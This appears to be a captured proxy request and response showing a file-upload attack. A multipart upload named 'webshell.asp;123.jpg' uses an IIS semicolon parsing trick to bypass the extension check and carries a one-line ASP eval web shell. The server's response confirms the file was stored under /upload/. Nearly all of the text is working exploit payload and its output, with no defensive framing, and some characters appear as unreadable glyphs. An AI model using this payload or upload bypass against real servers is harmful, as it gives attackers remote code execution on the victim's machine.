 request
raw params headers hex
-----------------------------54472172614771
Content-Disposition: form-data; name="file"; filename="webshell.asp;123.jpg"
Content-Type: image/jpeg
<%eval request("a")%>
-----------------------------54472172614771
Content-Disposition: form-data; name="Submit"
□□
-----------------------------54472172614771--
+ < >
response
raw headers hex
<style type="text/css">
<style type="text/css">
<!--
body,td,th {
font-size: 12px;
}
-->
</style>
□□□□ <a href=# onclick=history.go(-1)>□□□</a><script>parent.add.pic.value='/upload/2019715144818webshell.asp;123.jpg'</script>
+ < >